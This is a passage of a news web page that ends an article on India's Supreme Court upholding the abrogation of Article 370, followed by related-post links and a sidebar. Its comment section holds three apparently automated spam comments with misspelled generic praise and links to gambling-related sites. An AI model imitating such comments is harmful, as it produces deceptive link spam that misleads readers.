<li data-sourcepos="8:1-8:161">The court also validated the Jammu and Kashmir Reorganisation Act, 2019, which bifurcated the state into two Union Territories &#8211; Jammu and Kashmir, and Ladakh.</li>
<li data-sourcepos="9:1-9:118">The court directed the Election Commission of India to conduct elections in Jammu and Kashmir by September 30, 2024.</li>
<li data-sourcepos="10:1-11:0">The court observed that the abrogation was necessary for the full integration of Jammu and Kashmir with India and to promote its development.</li>
</ul>
<p data-sourcepos="12:1-12:29"><strong>Reactions to the Verdict:</strong></p>
<p data-sourcepos="14:1-14:318">The government welcomed the Supreme Court&#8217;s verdict, calling it a &#8220;historic decision&#8221; that will ensure the development and prosperity of Jammu and Kashmir. The opposition parties, however, expressed their disappointment with the verdict, stating that it was a setback for democracy and the people of Jammu and Kashmir.</p>
<p data-sourcepos="16:1-16:26"><strong>Impact of the Verdict:</strong></p>
<p data-sourcepos="18:1-18:315">The Supreme Court&#8217;s verdict on Article 370 is expected to have a significant impact on the future of Jammu and Kashmir. The abrogation of the article removes a major barrier to the full integration of the region with India. It is also expected to lead to increased economic development and investment in the region.</p>
<p data-sourcepos="20:1-20:252">However, the verdict is also likely to exacerbate tensions between the government and the people of Jammu and Kashmir. The government will need to take steps to address the concerns of the people and ensure their participation in the political process.</p>
<p data-sourcepos="20:1-20:252"><em><strong>Follow us on Facebook, X, YouTube &amp; Instagram to never miss an update from <a href="https://www.thecredibleindia.com/">The Credible India</a></strong></em></p>
</div>
</div>
</div>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ratio-16-9" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/delhi-assembly-elections-2025-exit-polls-present-divergent-projections/" class="image-link media-ratio ratio-16-9" title="Delhi Assembly Elections 2025: Exit Polls Present Divergent Projections"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail-1200x675.png 1200w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Yellow-And-Red-Gaming-Channel-YouTube-Thumbnail.png 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Delhi Assembly Election 2025"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/delhi-assembly-elections-2025-exit-polls-present-divergent-projections/">Delhi Assembly Elections 2025: Exit Polls Present Divergent Projections</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-06T06:26:57+00:00">February 6, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rbi-cuts-interest-rates-for-first-time-in-5-years-to-boost-indias-economic-growth/" class="image-link media-ratio ratio-16-9" title="RBI Cuts Interest Rates For First Time in 5 Years"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years-1200x675.png 1200w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/RBI-Cuts-Interest-Rates-for-the-First-Time-in-Nearly-5-Years.png 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="RBI Cuts Interest Rates for First Time in Nearly 5 Years"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rbi-cuts-interest-rates-for-first-time-in-5-years-to-boost-indias-economic-growth/">RBI Cuts Interest Rates For First Time in 5 Years</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-07T09:45:41+00:00">February 7, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

	
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading"><span class="color">3</span> Comments</h4>					
									</div>
				
			
		
		<ol class="comments-list">
					
			<li class="comment even thread-even depth-1" id="li-comment-32649">
				<article id="comment-32649" class="comment">
				
					<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/c7c75cf461278905463f7add8042a98bae810b66605fa374c16bcc3cd6350171?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7c75cf461278905463f7add8042a98bae810b66605fa374c16bcc3cd6350171?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>					</div>
					
					<div class="comment-meta">					
						<span class="comment-author">Guest</span> on 
						<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#comment-32649" class="comment-time" title="August 25, 2025 at 11:33 am">
							<time pubdate datetime="2025-08-25T11:33:44+00:00">August 25, 2025 11:33 am</time>
						</a>
		
											</div> <!-- .comment-meta -->
		
					<div class="comment-content">
						<p>Spot on with this write-up, I truloy feel this amazing site needs far more attention. I&#8217;ll probably be back again to read more,<br />
thyanks for the information! <a href="https://Bookofdead34.wordpress.com/" rel="nofollow ugc">https://Bookofdead34.wordpress.com/</a></p>
						
												
			
						<div class="reply">
							<a rel="nofollow" class="comment-reply-link" href="#comment-32649" data-commentid="32649" data-postid="6658" data-belowelement="comment-32649" data-respondelement="respond" data-replyto="Reply to Guest" aria-label="Reply to Guest">Reply <i class="tsi tsi-angle-right"></i></a>							
						</div><!-- .reply -->
						
					</div>
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
		
			<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-32945">
				<article id="comment-32945" class="comment">
				
					<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/c7c75cf461278905463f7add8042a98bae810b66605fa374c16bcc3cd6350171?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7c75cf461278905463f7add8042a98bae810b66605fa374c16bcc3cd6350171?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>					</div>
					
					<div class="comment-meta">					
						<span class="comment-author">Guest</span> on 
						<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#comment-32945" class="comment-time" title="August 26, 2025 at 11:56 am">
							<time pubdate datetime="2025-08-26T11:56:57+00:00">August 26, 2025 11:56 am</time>
						</a>
		
											</div> <!-- .comment-meta -->
		
					<div class="comment-content">
						<p>You really make it appear so easy togethger with your presentqtion but I find<br />
this topic to be really something that I<br />
think I&#8217;d by no means understand. It kind of feels too complicated and extremely wide ffor me.<br />
I am taking a look forward on your next publish, I<br />
will artempt to get the hold of it! <a href="http://Www.shandurtravels.com/companies/tonebet-casino/" rel="nofollow ugc">http://Www.shandurtravels.com/companies/tonebet-casino/</a></p>
						
												
			
						<div class="reply">
							<a rel="nofollow" class="comment-reply-link" href="#comment-32945" data-commentid="32945" data-postid="6658" data-belowelement="comment-32945" data-respondelement="respond" data-replyto="Reply to Guest" aria-label="Reply to Guest">Reply <i class="tsi tsi-angle-right"></i></a>							
						</div><!-- .reply -->
						
					</div>
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
		
			<li class="comment even thread-even depth-1" id="li-comment-33262">
				<article id="comment-33262" class="comment">
				
					<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/c7c75cf461278905463f7add8042a98bae810b66605fa374c16bcc3cd6350171?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7c75cf461278905463f7add8042a98bae810b66605fa374c16bcc3cd6350171?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>					</div>
					
					<div class="comment-meta">					
						<span class="comment-author">Guest</span> on 
						<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#comment-33262" class="comment-time" title="August 27, 2025 at 11:13 am">
							<time pubdate datetime="2025-08-27T11:13:54+00:00">August 27, 2025 11:13 am</time>
						</a>
		
											</div> <!-- .comment-meta -->
		
					<div class="comment-content">
						<p>Hi there! Do you know if they make any plugins to safeguard against hackers?<br />
I&#8217;m kinda paranoid about losing everything I&#8217;ve worked hard on. Any<br />
recommendations? <a href="https://retiredplayers.mystrikingly.com/" rel="nofollow ugc">https://retiredplayers.mystrikingly.com/</a></p>
						
												
			
						<div class="reply">
							<a rel="nofollow" class="comment-reply-link" href="#comment-33262" data-commentid="33262" data-postid="6658" data-belowelement="comment-33262" data-respondelement="respond" data-replyto="Reply to Guest" aria-label="Reply to Guest">Reply <i class="tsi tsi-angle-right"></i></a>							
						</div><!-- .reply -->
						
					</div>
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.thecredibleindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" placeholder="Your Comment"  maxlength="65525"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="hidden" placeholder="Name *" value="Guest" size="30" maxlength="245" /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="hidden" placeholder="Email *" value="guest@mail.com" size="30" maxlength="100" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/News-Right.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="16">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/" class="image-link media-ratio ar-bunyad-thumb" title="India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/">India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-04-21T16:12:00+00:00">April 21, 2024</time></span></span><span title="92 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>92 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="17" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ratio-16-9" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/opinion/" class="category term-color-39" rel="category">Opinion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/nishant-sharma/" title="Posts by Nishant Sharma" rel="author">Nishant Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/#comments"><i class="tsi tsi-comment-o"></i>589</a></span></div></div>			
						
				<div class="excerpt">
					<p>&#8220;Walo ho bagawāno navbahāruk shān paida kar, Phir az novo chaman andar gulān pawan paida&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, 